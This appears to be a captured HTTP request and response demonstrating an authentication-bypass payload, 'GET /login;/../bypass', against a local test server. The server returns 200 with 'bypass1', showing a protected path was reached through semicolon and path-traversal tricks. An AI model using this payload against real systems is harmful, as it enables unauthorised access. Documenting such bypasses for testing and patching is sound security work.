 GET /login;/../bypass HTTP/1.1
Host: 127.0.0.1
Connection: close
X-Client-Data:
CJK2yQEIpbbJAQjEtskBCKmdygEIlqzKAQivwsoBCKzHygEI9sfKAQikzcoBCNzVygEI7pfLAQ
jsmMsBCJWZywEIlJrLAQi6m8sBCNObywEIipzLAQjBnMsB
Sec-Fetch-Site: none
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 7
Date: Thu, 07 Jan 2021 10:04:43 GMT
Connection: close
bypass1